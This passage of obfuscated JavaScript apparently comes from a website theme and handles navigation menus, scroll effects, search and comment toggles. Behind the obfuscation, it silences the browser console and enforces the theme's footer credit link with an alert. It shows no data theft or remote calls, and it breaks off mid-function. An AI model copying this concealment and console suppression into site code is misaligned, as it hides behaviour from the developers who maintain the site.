_0x5a4159['cwrKA'](_0x2f8fec,_0x318db6);},'SBCDu':_0x5a4159[_0x194f70(0x2a5,0x26f,0x1af,0x249)],'Qhoqe':_0x5a4159[_0x21d6f5(0x26e,0x22d,0x276,0x1e2)],'WWxdF':_0x5a4159[_0x21d6f5(0x24e,0x14d,0x1d8,0x1f2)]};function _0x194f70(_0x426f06,_0x5c6f69,_0x262b70,_0x18d4f0){return _0x5dac62(_0x426f06-0x9c,_0x426f06,_0x262b70-0x1cd,_0x5c6f69-0x3b0);}function _0x21d6f5(_0x383d80,_0x198328,_0x247407,_0x5113d8){return _0xcf4474(_0x383d80-0x126,_0x198328-0x1b9,_0x5113d8,_0x247407-0x17d);}if(_0x5a4159[_0x194f70(0x2a9,0x251,0x26e,0x188)](_0x5a4159['GGYBo'],_0x5a4159[_0x21d6f5(0x19a,0xce,0x195,0x15c)])){if(_0x5dde1b){if(_0x5a4159[_0x194f70(0x380,0x2f1,0x2c1,0x36b)](_0x5a4159['XUCrO'],_0x5a4159[_0x194f70(0x274,0x324,0x271,0x318)])){var _0x56d69e=_0x5dde1b[_0x194f70(0x372,0x33e,0x40a,0x330)](_0x6f5e2,arguments);return _0x5dde1b=null,_0x56d69e;}else return _0x5e93e4[_0x194f70(0x383,0x372,0x392,0x3cf)]()[_0x21d6f5(0x392,0x2c2,0x2c1,0x1fa)](_0x1c165c['RJzeQ'])[_0x194f70(0x2a3,0x372,0x2d0,0x391)]()[_0x194f70(0x359,0x357,0x31d,0x3b3)+'r'](_0x353c96)[_0x194f70(0x302,0x34e,0x2dd,0x3a6)](_0x1c165c[_0x21d6f5(0x3a7,0x33a,0x2f1,0x2a7)]);}}else{var _0x14ad79='3|1|2|4|0'[_0x194f70(0x3d4,0x361,0x2a5,0x28d)]('|'),_0x378d9d=0x165c+0x1f8a+-0x35e6;while(!![]){switch(_0x14ad79[_0x378d9d++]){case'0':_0x2d6d69['css'](_0x47a12d['cPiGF'],_0x47a12d[_0x21d6f5(0x21b,0x295,0x2ba,0x311)](_0x47a12d[_0x194f70(0x2f1,0x341,0x3c3,0x2d2)](_0x4a2c69,_0x5cc29e),_0x5b872e)?-0x2e*0x5c+0xda*-0x2+0x1264:_0x47a12d[_0x194f70(0x354,0x28b,0x283,0x1e6)](_0x47a12d[_0x21d6f5(0x408,0x3e9,0x337,0x2d3)](_0x5b872e,_0x5cc29e)+(-0x5cd+-0x1354+0x1*0x1949),_0x4a2c69));continue;case'1':var _0x5cc29e=_0x47a12d[_0x21d6f5(0x16f,0x20b,0x216,0x1bc)](_0x4b0621,_0x4be4d9)['scrollTop']();continue;case'2':var _0x5b872e=_0x47a12d[_0x194f70(0x282,0x2a3,0x2d7,0x1d1)](_0x2dae93,_0x467568)[_0x21d6f5(0x2d3,0x1f2,0x265,0x192)+'t']();continue;case'3':var _0x4a2c69=_0x47a12d[_0x194f70(0x21d,0x298,0x1cd,0x266)](_0x44e2a8,_0x6102bb)[_0x194f70(0x32a,0x38f,0x377,0x2d8)]();continue;case'4':_0x5cc29e>0x2012+0x1*-0x1639+0x7*-0x161?_0x47a12d['GzjSV'](_0x4b5f3e,_0x47a12d['SBCDu'])[_0x194f70(0x293,0x337,0x296,0x3eb)](-0x1006+-0xd97+0x1e65)[_0x194f70(0x2f1,0x360,0x393,0x333)](_0x47a12d[_0x194f70(0x38d,0x396,0x458,0x3f5)],_0x47a12d[_0x21d6f5(0x2ba,0x318,0x2de,0x226)]):_0x47a12d['uZYOy'](_0x1dd096,_0x47a12d[_0x21d6f5(0x2e3,0x308,0x30c,0x286)])[_0x21d6f5(0x349,0x322,0x27c,0x1aa)](-0x6b2*-0x1+-0x1612+0x1028);continue;}break;}}}:function(){};function _0x5dac62(_0x252281,_0x5eda03,_0xc5afe1,_0x56daf6){return _0x4c7a9e(_0x56daf6- -0x2e4,_0x5eda03,_0xc5afe1-0x146,_0x56daf6-0x172);}_0x3afe21=![];function _0xcf4474(_0x40a04f,_0x2bc6ac,_0x56a8ca,_0x3f9b84){return _0x4c7a9e(_0x3f9b84- -0x13e,_0x56a8ca,_0x56a8ca-0xa0,_0x3f9b84-0x88);}return _0x3a9021;};}()),_0x2f73fa=_0x58af26(this,function(){function _0x93425c(_0x38c076,_0x13ce37,_0x2e5cc1,_0x4a5bd7){return _0x25bd(_0x4a5bd7- -0x30b,_0x38c076);}var _0x28ed2d={};function _0x302c9a(_0x233e47,_0x23addb,_0x1c4bf4,_0xdd237){return _0x25bd(_0xdd237- -0x353,_0x233e47);}_0x28ed2d[_0x302c9a(-0x167,-0xe0,-0x1dd,-0x195)]=_0x93425c(-0x218,-0x167,-0x240,-0x22e)+'+$';var _0x4b1f1e=_0x28ed2d;return _0x2f73fa[_0x302c9a(-0xc7,-0x7c,-0x1f3,-0x152)]()[_0x93425c(-0xbd,-0xa9,-0x166,-0x12e)](_0x4b1f1e[_0x93425c(-0x15c,-0x119,-0x148,-0x14d)])[_0x302c9a(-0x140,-0x154,-0x186,-0x152)]()[_0x302c9a(-0x1be,-0xef,-0xb8,-0x16d)+'r'](_0x2f73fa)[_0x93425c(-0xa7,-0x1ce,-0x13b,-0x12e)](_0x4b1f1e[_0x302c9a(-0x206,-0x1cd,-0x205,-0x195)]);});_0x2f73fa();var _0x284c67=(function(){var _0x2e45d1=!![];return function(_0x120b81,_0xcb2a89){var _0x58c52f=_0x2e45d1?function(){if(_0xcb2a89){var _0x3577e6=_0xcb2a89['apply'](_0x120b81,arguments);return _0xcb2a89=null,_0x3577e6;}}:function(){};return _0x2e45d1=![],_0x58c52f;};}()),_0x4aedc2=_0x284c67(this,function(){var _0x209329={'aMEme':_0x37807e(0x2a6,0x36a,0x38d,0x2c9),'sbvrv':_0x2cda7a(0x424,0x469,0x484,0x40d),'cBEHB':_0x2cda7a(0x36e,0x431,0x3c8,0x38b),'ZybXE':function(_0x5e03f5,_0x5da8ca){return _0x5e03f5===_0x5da8ca;},'trSdj':function(_0xc39ef6,_0x352e05){return _0xc39ef6(_0x352e05);},'STspu':function(_0x2ff2fd,_0x371ed5){return _0x2ff2fd+_0x371ed5;},'pDGva':_0x2cda7a(0x3c9,0x2ac,0x35c,0x352)+_0x2cda7a(0x35b,0x39c,0x44d,0x40c)+'rn\x20this\x22)('+'\x20)','MHvvu':_0x37807e(0x1a6,0x275,0x1e2,0x1e8),'igrFE':function(_0x959d59,_0x1ed19a){return _0x959d59<_0x1ed19a;},'IdsAi':function(_0x3def10,_0x29c367){return _0x3def10==_0x29c367;},'OfGiL':function(_0x379ccc,_0xecf95a){return _0x379ccc+_0xecf95a;},'YKXff':_0x37807e(0x1c8,0x2a1,0x2b7,0x21c)+'tegory-','tpUyo':'active','vBNqH':function(_0xaeac09){return _0xaeac09();},'fHvbS':_0x37807e(0x2c2,0x341,0x39a,0x2e4),'fTJqu':'warn','xsRrO':_0x37807e(0x2fd,0x3cc,0x320,0x361),'fIXby':_0x2cda7a(0x27d,0x30b,0x2dd,0x351),'Xqbwp':'table','ViyEa':'trace','MGjPd':function(_0x4b614e,_0x38e165){return _0x4b614e<_0x38e165;},'mAhuk':_0x37807e(0x274,0x322,0x3c4,0x2b5)},_0x3626fa=function(){var _0x342fd9={};function _0x363741(_0x3797ab,_0x13c533,_0x9574a8,_0x31f5b5){return _0x37807e(_0x3797ab-0x17b,_0x3797ab- -0x342,_0x9574a8-0x7a,_0x31f5b5);}_0x342fd9['HxZDB']=_0x363741(-0x11b,-0x1ac,-0x8b,-0xbe);function _0x430c85(_0x15e199,_0x3d18b3,_0x14fb45,_0x4854e7){return _0x2cda7a(_0x15e199-0x37,_0x3d18b3-0xc8,_0x15e199,_0x3d18b3-0xad);}_0x342fd9[_0x430c85(0x4e0,0x428,0x4c1,0x421)]=_0x363741(-0x99,-0x16,0x44,-0x153)+'e';var _0xce3ec3=_0x342fd9;if(_0x209329[_0x363741(0xa,0xd5,-0xc7,-0x90)]!==_0x209329[_0x363741(0xa,0xd,0xbc,0x5)])_0x17d74b['addClass'](_0x209329[_0x363741(0x57,0x33,-0x4,0x46)]),_0x235a26[_0x363741(0x25,0x6d,-0xf,0xa6)](_0x209329[_0x430c85(0x47b,0x3b1,0x448,0x3ad)],_0x39882e);else{var _0xf8004b;try{_0x209329[_0x430c85(0x2f9,0x382,0x2c3,0x332)]('yOiLK',_0x363741(-0xa7,-0x69,-0x2f,-0x49))?_0xf8004b=_0x209329[_0x363741(0x3b,0xf4,0x107,-0x63)](Function,_0x209329[_0x363741(-0xfd,-0xfc,-0x146,-0x175)](_0x209329[_0x363741(-0xfd,-0xfe,-0x28,-0x10a)]('return\x20(fu'+_0x363741(0x4e,0xad,-0x67,0x7),_0x209329[_0x363741(0x6b,0x120,0x12a,0xba)]),');'))():_0x593d56[_0x363741(-0x107,-0xd6,-0xad,-0x91)+'s'](_0xce3ec3[_0x363741(-0xd2,-0x46,-0x54,-0xb5)]);}catch(_0x17621f){'yDEPi'!==_0x209329['MHvvu']?_0x1f4ac(_0xce3ec3['bCKsS'])[_0x363741(-0x76,-0xf0,-0x152,-0x10d)]():_0xf8004b=window;}return _0xf8004b;}};function _0x2cda7a(_0x45db89,_0x255084,_0x314a14,_0x1b71d5){return _0x25bd(_0x1b71d5-0x1cb,_0x314a14);}var _0x119622=_0x209329[_0x2cda7a(0x1d6,0x2e7,0x272,0x295)](_0x3626fa);function _0x37807e(_0x2515a3,_0x1535f2,_0x5da7f8,_0x56ed8e){return _0x25bd(_0x1535f2-0x178,_0x56ed8e);}var _0x3d5e72=_0x119622[_0x37807e(0x226,0x2fd,0x2ad,0x2a9)]=_0x119622[_0x2cda7a(0x33d,0x329,0x3b7,0x350)]||{},_0x30b597=[_0x209329['fHvbS'],_0x209329[_0x37807e(0x2c5,0x2cd,0x2b7,0x321)],_0x2cda7a(0x2be,0x272,0x2d3,0x27f),_0x209329[_0x2cda7a(0x39b,0x44d,0x415,0x42b)],_0x209329[_0x37807e(0x333,0x278,0x1ee,0x254)],_0x209329[_0x2cda7a(0x38a,0x337,0x33d,0x3ea)],_0x209329[_0x2cda7a(0x32a,0x38e,0x38e,0x406)]];for(var _0x10fadb=0x26e8+0x78e*0x3+-0x3d92;_0x209329['MGjPd'](_0x10fadb,_0x30b597['length']);_0x10fadb++){if(_0x209329[_0x2cda7a(0x384,0x32d,0x382,0x3ad)]===_0x2cda7a(0x435,0x324,0x40e,0x375)){var _0x16a45f=_0x284c67['constructo'+'r'][_0x37807e(0x330,0x37a,0x393,0x44c)][_0x37807e(0x2ba,0x230,0x2a5,0x301)](_0x284c67),_0x134f3c=_0x30b597[_0x10fadb],_0x4059f1=_0x3d5e72[_0x134f3c]||_0x16a45f;_0x16a45f[_0x2cda7a(0x2de,0x2b8,0x30d,0x36d)]=_0x284c67[_0x2cda7a(0x32f,0x1e0,0x1fd,0x283)](_0x284c67),_0x16a45f[_0x37807e(0x2ba,0x379,0x3a9,0x3b9)]=_0x4059f1[_0x37807e(0x2c1,0x379,0x309,0x388)]['bind'](_0x4059f1),_0x3d5e72[_0x134f3c]=_0x16a45f;}else{var _0x307338=_0x4d7a9d[_0x2cda7a(0x2e1,0x326,0x44d,0x3bb)]('\x20');for(var _0x4c2e4b=0x9*-0x2c5+-0x1370+-0x2c5d*-0x1;_0x209329[_0x2cda7a(0x1f6,0x290,0x21d,0x2b9)](_0x4c2e4b,_0x307338[_0x2cda7a(0x30a,0x410,0x311,0x3bc)]);_0x4c2e4b++){_0x209329[_0x37807e(0x2ed,0x236,0x19d,0x1ba)](_0x2ddb99,_0x209329[_0x37807e(0x350,0x3ac,0x2f7,0x355)]('navbar-cat'+_0x37807e(0x320,0x244,0x17a,0x18a),_0x307338[_0x4c2e4b]))&&_0x4dda07(_0x209329[_0x37807e(0x48d,0x3d4,0x350,0x3c2)]+_0x307338[_0x4c2e4b]+'')[_0x2cda7a(0x391,0x418,0x422,0x3d1)](_0x209329[_0x37807e(0x295,0x2ce,0x2dc,0x395)]);}}}});function _0x25bd(_0x2f73fa,_0x58af26){var _0x52ed41=_0x52ed();return _0x25bd=function(_0x25bdf6,_0x5be97c){_0x25bdf6=_0x25bdf6-(0xfb*-0x16+-0x958+0x1f91*0x1);var _0x44d8ae=_0x52ed41[_0x25bdf6];return _0x44d8ae;},_0x25bd(_0x2f73fa,_0x58af26);}_0x4aedc2(),$(function(){function _0x5ccfba(_0x5e5e8f,_0x27f17a,_0x535ea6,_0xf70fc8){return _0x25bd(_0x535ea6-0x1a8,_0x5e5e8f);}function _0xa2592(_0x432e7a,_0x30dbef,_0x3d8571,_0x432e16){return _0x25bd(_0x3d8571- -0x271,_0x432e7a);}var _0x4e3262={'ekxvF':function(_0x209d5f,_0x4c3749){return _0x209d5f(_0x4c3749);},'xfrkA':_0x5ccfba(0x2e7,0x391,0x39c,0x34b),'VyUOY':_0xa2592(-0x1e2,-0x17a,-0x1c1,-0x19a),'kIUuK':function(_0x35d0d9,_0x5e7209){return _0x35d0d9(_0x5e7209);},'lNozI':_0x5ccfba(0x341,0x42b,0x3f0,0x404),'ihIOj':_0xa2592(-0x65,-0xf7,-0x110,-0x114),'XgPAx':function(_0x54e53e,_0x100ef2){return _0x54e53e(_0x100ef2);},'BgfeT':_0x5ccfba(0x2fa,0x434,0x38d,0x386)};_0x4e3262[_0xa2592(-0x28,-0x96,-0xe8,-0xa5)]($,_0x4e3262[_0xa2592(-0x1c5,-0x220,-0x196,-0x14e)])[_0xa2592(-0x1d0,-0x211,-0x166,-0x1e3)](function(){function _0x342a4f(_0x3be760,_0x19a876,_0x22cc71,_0x5baa43){return _0xa2592(_0x3be760,_0x19a876-0xa8,_0x22cc71-0x3e6,_0x5baa43-0x130);}_0x4e3262['ekxvF']($,_0x4e3262[_0x342a4f(0x32c,0x25e,0x2b9,0x1f3)])[_0x342a4f(0x322,0x2b5,0x299,0x1f9)+'e'](-0x65a+0x15cb+-0x1*0xf0d),_0x4e3262[_0x342a4f(0x33f,0x392,0x2ec,0x31b)]($,_0x342a4f(0x46d,0x38b,0x3bd,0x3c7))[_0x342a4f(0x388,0x318,0x37d,0x34a)+'s'](_0x4e3262[_0x342a4f(0x23e,0x2f7,0x268,0x27d)]);function _0x3c36ab(_0x54b1cc,_0x14cd15,_0xfa58ce,_0x3e4bc0){return _0xa2592(_0x3e4bc0,_0x14cd15-0x101,_0xfa58ce-0x3c5,_0x3e4bc0-0x14b);}_0x4e3262[_0x342a4f(0x361,0x2fb,0x355,0x355)]($,_0x4e3262[_0x3c36ab(0x2a6,0x297,0x2fc,0x33b)])[_0x3c36ab(0x375,0x417,0x35c,0x2ca)+'s'](_0x4e3262[_0x342a4f(0x320,0x406,0x36e,0x415)]);});}),$(function(){function _0x4a4bf0(_0xd373d0,_0x5cc305,_0x2b06b5,_0x5d7764){return _0x25bd(_0xd373d0- -0x364,_0x5d7764);}function _0x3b88b9(_0x3d2252,_0x479599,_0x1dcc0f,_0x542412){return _0x25bd(_0x3d2252- -0x326,_0x542412);}var _0x25c56a={'doctt':function(_0x2d9f9b,_0x1fcaa1){return _0x2d9f9b(_0x1fcaa1);},'tSimF':'#AjaxComme'+_0x3b88b9(-0x14e,-0xc4,-0x178,-0x106),'ojuQT':_0x3b88b9(-0x1a4,-0x266,-0xdf,-0x134)+_0x3b88b9(-0x210,-0x13e,-0x2c4,-0x2b3),'WHDRE':function(_0xf4cd3b,_0x4f2817){return _0xf4cd3b!==_0x4f2817;},'qyalq':_0x3b88b9(-0xf4,-0xf6,-0x181,-0x101),'GteXA':_0x4a4bf0(-0x186,-0x113,-0x171,-0x216),'GPOME':_0x4a4bf0(-0x2b4,-0x258,-0x21b,-0x386),'YkOVV':function(_0xb6f22f,_0x74450a){return _0xb6f22f(_0x74450a);},'pUxIM':_0x4a4bf0(-0x106,-0x1b1,-0x88,-0x13b),'NXLDB':_0x3b88b9(-0x187,-0x24e,-0x192,-0x155),'mODTu':_0x3b88b9(-0x1fc,-0x1a8,-0x2be,-0x21f)};_0x25c56a[_0x4a4bf0(-0x185,-0x175,-0x180,-0x216)]($,_0x25c56a[_0x3b88b9(-0x22a,-0x2cc,-0x208,-0x15e)])[_0x4a4bf0(-0x259,-0x208,-0x2ed,-0x1a6)](function(){function _0x204d74(_0x374c30,_0x1547d8,_0x354d21,_0x39046b){return _0x4a4bf0(_0x1547d8-0x2cf,_0x1547d8-0x171,_0x354d21-0x1e3,_0x374c30);}function _0x5824ef(_0xe8ff85,_0x1a0d85,_0x23fb67,_0x4952b0){return _0x4a4bf0(_0x4952b0-0x595,_0x1a0d85-0xf9,_0x23fb67-0xae,_0xe8ff85);}_0x25c56a['WHDRE'](_0x204d74(0x1ce,0x18e,0xdb,0x1ad),_0x25c56a[_0x204d74(0x97,0x7b,-0xd,-0x4b)])?($(_0x25c56a[_0x204d74(0xba,0x162,0x20b,0xa8)])[_0x5824ef(0x40b,0x425,0x4ad,0x439)+'s'](_0x25c56a[_0x5824ef(0x374,0x26b,0x3bc,0x2ff)]),_0x25c56a[_0x5824ef(0x45e,0x31d,0x46f,0x3cd)]($,'#mnav\x20i')[_0x204d74(0x1d8,0x173,0xa4,0x101)+'s'](_0x25c56a['pUxIM']),_0x25c56a[_0x204d74(0xe6,0x14a,0x225,0xbd)]($,_0x25c56a['NXLDB'])[_0x204d74(0xa3,0x8f,0x49,0x86)+'e'](-0x1316*0x1+0x4*0xab+0x10ce),_0x25c56a['doctt']($,_0x204d74(0x18d,0x15f,0x14d,0x85))[_0x5824ef(0x25c,0x387,0x2f8,0x2d8)](0xabc+-0x2*0x3fa+-0x264)):(_0x25c56a[_0x204d74(0xfb,0x14a,0xcb,0x21b)](_0x190264,_0x25c56a[_0x204d74(0x126,0x18d,0x214,0x24a)])[_0x5824ef(0x3cf,0x308,0x2ff,0x365)](_0x25c56a[_0x5824ef(0x3a2,0x465,0x4a3,0x3fb)])[_0x5824ef(0x262,0x282,0x24f,0x2f2)](),_0x5a8720(_0x25c56a['ojuQT'])[_0x5824ef(0x2db,0x374,0x426,0x39c)](_0x322557),_0x25c56a[_0x204d74(0x135,0x14a,0x208,0x1b8)](_0x2c0322,_0x204d74(0x60,0x61,0x6d,-0xd)+_0x204d74(0xd4,0x180,0x1ff,0xbc))[_0x5824ef(0x3c0,0x3d1,0x27f,0x33c)]());});}),$(document)[_0xceae63(0x460,0x3d8,0x3d3,0x3dc)](function(){var _0x1d0af9={'nhGay':function(_0x3b7884,_0x1c8c70){return _0x3b7884(_0x1c8c70);},'cdsmP':_0x59d799(0x12f,0x54,0xf9,0x63)+_0x59d799(0x110,0x179,0x1bd,0x209)+_0x59d799(0x214,0x209,0x15e,0x1b6)+_0x5484ab(0x18d,0x33c,0x324,0x267)+_0x59d799(0x134,-0x5,0xc3,0x171)+_0x5484ab(0x9f,0xdd,0x190,0x169)+'/\x22],\x20a[hre'+_0x59d799(0x1c4,0x1cf,0x149,0x6c)+_0x59d799(0x2d6,0x2ef,0x217,0x298)+'.com/\x22],\x20a'+'[href=\x22htt'+_0x5484ab(0x230,0x158,0x2a0,0x1e5)+'zktw.com.c'+_0x59d799(0x258,0x1ef,0x210,0x1bd),'fktEs':_0x59d799(0x17c,0x7d,0xad,0xdb),'iWyKx':function(_0x1060cf,_0x3bb3a2){return _0x1060cf!=_0x3bb3a2;},'FqQoP':'nofollow','yhoHc':'rel','YbLzP':function(_0x2bfe73,_0x4480dd){return _0x2bfe73!=_0x4480dd;},'JEDnd':_0x5484ab(0x192,0x287,0x292,0x1cf),'OinAW':_0x5484ab(0x10b,0x190,0x156,0x178),'NsUjg':_0x59d799(0x177,0x19a,0x136,0xce)+_0x5484ab(0x223,0x2ca,0x207,0x1f3)+_0x5484ab(0x1a8,0x21f,0x1e1,0x27a)+'收到此提醒！\x0a\x20修改'+_0x5484ab(0x285,0x205,0x2b2,0x200)+'代码或者再安装一次模'+'板即可恢复，如不可恢'+_0x59d799(0x159,0x18a,0x194,0x260)},_0x51a6ca=_0x1d0af9[_0x59d799(0x210,0x218,0x1ee,0x210)]($,_0x59d799(0xa8,0x78,0x12a,0x1f4))[_0x59d799(0x38,0x25,0x98,0x7c)](_0x1d0af9[_0x59d799(0x1a3,0x203,0x1b9,0xe4)]);function _0x5484ab(_0x1b2cd7,_0x158234,_0x24125f,_0x5e78a2){return _0xceae63(_0x158234,_0x158234-0x5e,_0x5e78a2- -0x21c,_0x5e78a2-0x42);}function _0x59d799(_0x4a6966,_0x4dea52,_0x5c44c9,_0x57fe86){return _0xceae63(_0x4a6966,_0x4dea52-0x1bc,_0x5c44c9- -0x301,_0x57fe86-0xc4);}_0x1d0af9[_0x5484ab(0x24f,0x1a8,0x134,0x1c2)]!=_0x51a6ca[_0x5484ab(0x243,0x18d,0x2c8,0x22b)]()&&!_0x51a6ca['is'](':hidden')&&_0x1d0af9[_0x59d799(0x72,0x79,0x134,0x1e9)](_0x1d0af9[_0x5484ab(0x320,0x1d3,0x1c6,0x26e)],_0x51a6ca[_0x59d799(0xcf,0x15d,0x112,0xc2)](_0x1d0af9['yhoHc']))&&_0x1d0af9[_0x59d799(0x166,0x92,0x167,0x9e)](_0x1d0af9['JEDnd'],_0x51a6ca[_0x59d799(0x191,0x279,0x1c0,0x133)](_0x1d0af9[_0x5484ab(0x283,0x224,0x130,0x1ec)]))&&_0x1d0af9[_0x59d799(0x2c6,0x182,0x1ee,0x296)](alert,_0x1d0af9['NsUjg']);}),$(function(){var _0x831366={'xXlLC':_0x276abe(0x525,0x45d,0x497,0x455),'DHuzx':function(_0xe653f7,_0x53652e){return _0xe653f7(_0x53652e);},'DzGBi':'.topmenu','tRGRg':function(_0x43a2b3,_0x18b20d){return _0x43a2b3(_0x18b20d);},'KBTFi':function(_0x30e77c,_0x3834b8){return _0x30e77c>=_0x3834b8;}},_0x5ca5c8=_0x831366[_0x276abe(0x39c,0x3b7,0x2da,0x33a)]['split']('|'),_0x1940fb=-0x456+-0x4c1*0x2+0xdd8;function _0x276abe(_0x414888,_0x28839b,_0x354a25,_0x30eec8){return _0xceae63(_0x30eec8,_0x28839b-0x1a,_0x28839b- -0x22,_0x30eec8-0xcf);}function _0x3b138c(_0x5f5b7c,_0x114649,_0x3316f2,_0x133f77){return _0xceae63(_0x3316f2,_0x114649-0x125,_0x133f77- -0x4da,_0x133f77-0x131);}while(!![]){switch(_0x5ca5c8[_0x1940fb++]){case'0':var _0x4034d4=_0x831366['DHuzx']($,_0x831366[_0x276abe(0x421,0x4c9,0x524,0x4dd)]);continue;case'1':_0x57f94c['scroll'](function(){function _0x3ed73b(_0x3156e3,_0x51112a,_0x3dfc17,_0x5919ec){return _0x276abe(_0x3156e3-0x1d4,_0x51112a- -0x2e2,_0x3dfc17-0x18c,_0x3156e3);}function _0x3d669b(_0x1a95ad,_0x4ba160,_0x4fbe8b,_0x469ccc){return _0x276abe(_0x1a95ad-0xc9,_0x1a95ad- -0x372,_0x4fbe8b-0xf8,_0x4ba160);}_0x218436['YlgGc'](_0x24a83b[_0x3ed73b(0x17a,0x173,0x13a,0x11e)](),0x7bd*0x5+-0x2179+-0x4*0x121)?_0x4034d4['addClass'](_0x218436[_0x3d669b(0x21,-0x7f,0x51,0xdd)]):_0x4034d4[_0x3d669b(0x1,0xb0,0x8b,-0x48)+'s'](_0x218436[_0x3ed73b(-0x16,0xb1,0x49,0xdd)]);});continue;case'2':var _0x24a83b=_0x831366[_0x276abe(0x347,0x3b3,0x3f1,0x41b)]($,document);continue;case'3':var _0x218436={'YlgGc':function(_0x54934b,_0x4d6d14){function _0x1edd63(_0x2c2c84,_0x466db2,_0x2fa1e1,_0x4bc3e6){return _0x276abe(_0x2c2c84-0x117,_0x2c2c84- -0x4ea,_0x2fa1e1-0x1a3,_0x466db2);}return _0x831366[_0x1edd63(-0xbc,-0xbf,-0x126,-0x156)](_0x54934b,_0x4d6d14);},'Uapem':_0x276abe(0x289,0x35f,0x2a3,0x430)};continue;case'4':var _0x57f94c=_0x831366[_0x276abe(0x3e3,0x3b3,0x375,0x3a5)]($,window);continue;}break;}}),$(function(){var _0x3c62db={'zgXfG':function(_0xa493d,_0x238a2e){return _0xa493d(_0x238a2e);},'sMosP':_0x5ec9a5(0x368,0x232,0x32b,0x2e0)+'h'};function _0x5ec9a5(_0xc4f52b,_0x175cc6,_0x33f8b3,_0x310c29){return _0xceae63(_0x33f8b3,_0x175cc6-0x2c,_0x310c29- -0x1a9,_0x310c29-0xc3);}function _0x57de9a(_0x10b3de,_0x24a53d,_0x2bb176,_0x17109d){return _0xceae63(_0x17109d,_0x24a53d-0x96,_0x24a53d- -0x501,_0x17109d-0x125);}_0x3c62db['zgXfG']($,_0x3c62db[_0x57de9a(-0xc3,-0x20,0x85,-0xc4)])[_0x5ec9a5(0x24e,0x23b,0x17b,0x234)](function(){function _0x1f3d40(_0x269a07,_0x7480a3,_0xee897d,_0x2caafc){return _0x5ec9a5(_0x269a07-0x113,_0x7480a3-0x11,_0x2caafc,_0x7480a3- -0xc1);}function _0x21b929(_0x1d6c65,_0x47ba07,_0x275aa6,_0x48f1e1){return _0x5ec9a5(_0x1d6c65-0xe6,_0x47ba07-0xf,_0x1d6c65,_0x275aa6-0x87);}_0x3c62db[_0x21b929(0x273,0x2b8,0x29d,0x24f)]($,_0x21b929(0x37c,0x32c,0x38c,0x320)+'h')[_0x1f3d40(0xda,0x18c,0x21f,0xb8)+'e'](0x7*-0x20+0x8e0+-0x79c);});}),$(function(){var _0x4aa882={'dYfNp':function(_0x12e4a5,_0x2130d7){return _0x12e4a5<_0x2130d7;},'TdELR':function(_0x492b2c,_0x2cb2f8){return _0x492b2c==_0x2cb2f8;},'UDoJQ':function(_0x56e3a6,_0x1894c2){return _0x56e3a6+_0x1894c2;},'fzJzJ':function(_0x2119d5,_0x31828c){return _0x2119d5(_0x31828c);},'OIPzu':function(_0x5e4456,_0x442fdf){return _0x5e4456+_0x442fdf;},'qELbU':function(_0x1b3a94,_0xa336c2){return _0x1b3a94+_0xa336c2;},'fuihp':'#navbar-ca'+_0x6fc0b4(0x5d3,0x52e,0x42e,0x504),'tRbvS':_0x6fc0b4(0x4d2,0x404,0x440,0x44e),'lciBq':function(_0x1dcc1d,_0x140beb){return _0x1dcc1d+_0x140beb;},'IDBMR':_0x6fc0b4(0x2e5,0x3de,0x43f,0x390)+'-','vaZLS':function(_0x5c7c58,_0x2d7880){return _0x5c7c58(_0x2d7880);},'aGMxF':function(_0x5a4606,_0x1b6ed4){return _0x5a4606-_0x1b6ed4;},'rgMNp':function(_0x362fdf,_0x95d7b6){return _0x362fdf<=_0x95d7b6;},'xZZVa':function(_0xd6a3f1,_0x380fea){return _0xd6a3f1===_0x380fea;},'tfbHz':_0x531de2(0x31c,0x28f,0x2db,0x2ce),'AYKiT':_0x6fc0b4(0x436,0x51c,0x4dd,0x4f0),'CXAUH':function(_0x476b7a,_0x24f29f){return _0x476b7a===_0x24f29f;},'fzssG':'gfJXt','ZapLf':_0x6fc0b4(0x420,0x521,0x56f,0x4a0),'WTkoR':_0x6fc0b4(0x474,0x4de,0x55c,0x497),'CbNag':_0x6fc0b4(0x4e8,0x599,0x492,0x4fc),'oleyb':function(_0x52c90b,_0x5aaed7){return _0x52c90b===_0x5aaed7;},'rtaSv':'LOEXd','rOOQg':function(_0x16c51a,_0x48558e){return _0x16c51a(_0x48558e);},'AQIUo':_0x6fc0b4(0x35c,0x40b,0x412,0x3a3),'RbdAU':function(_0x384976,_0x4a8d2e){return _0x384976(_0x4a8d2e);},'ovaiu':_0x6fc0b4(0x58c,0x525,0x538,0x4e5)+'tes','pcSIR':function(_0x223a19,_0x16546a){return _0x223a19(_0x16546a);},'lliLK':function(_0x45934b,_0x4eaa07){return _0x45934b-_0x4eaa07;},'nSvQO':function(_0x5525df,_0x27575b){return _0x5525df-_0x27575b;}},_0x39e378=_0x4aa882[_0x531de2(0x3a7,0x2e6,0x462,0x3cb)]($,_0x4aa882[_0x6fc0b4(0x54c,0x4bd,0x4a1,0x4c2)]),_0x31c4f1=_0x39e378[_0x6fc0b4(0x57a,0x54d,0x545,0x4cc)](),_0x1f044c=_0x4aa882[_0x6fc0b4(0x459,0x3fb,0x31e,0x39a)]($,_0x4aa882[_0x531de2(0x313,0x3af,0x247,0x33f)]),_0xcc032d=$(_0x4aa882[_0x531de2(0x313,0x31a,0x30c,0x358)])[_0x6fc0b4(0x417,0x47e,0x550,0x4cc)](),_0x35dab9=_0x4aa882[_0x531de2(0x358,0x286,0x3d1,0x38d)]($,window)[_0x531de2(0x441,0x473,0x4ce,0x37b)](),_0x1a4a7e=_0x4aa882[_0x6fc0b4(0x2e3,0x445,0x37f,0x377)](_0x39e378['offset']()['top'],_0x31c4f1),_0x4efd98=_0x4aa882[_0x531de2(0x45c,0x412,0x51d,0x4f4)](_0x31c4f1,_0x1f044c[_0x531de2(0x441,0x3cb,0x41f,0x4b7)]())-_0x4aa882[_0x6fc0b4(0x507,0x41b,0x4ad,0x4c4)](_0xcc032d,_0x1f044c[_0x531de2(0x441,0x4d4,0x3cb,0x436)]()),_0x1123df=_0x4efd98;function _0x531de2(_0x4774b0,_0x30c933,_0x189660,_0x117333){return _0xceae63(_0x117333,_0x30c933-0x117,_0x4774b0- -0xaf,_0x117333-0xd8);}function _0x6fc0b4(_0x43a56d,_0x262e46,_0x9bd8c,_0x1f6f44){return _0xceae63(_0x43a56d,_0x262e46-0x61,_0x1f6f44- -0x24,_0x1f6f44-0x161);}$(window)['scroll'](function(){function _0x34a2d1(_0x135ed6,_0x334d37,_0x1557c4,_0x4033f0){return _0x531de2(_0x334d37- -0xf2,_0x334d37-0xc6,_0x1557c4-0x123,_0x4033f0);}function _0x146ec1(_0xa80132,_0x23ae8f,_0x9bfdc2,_0x95ce69){return 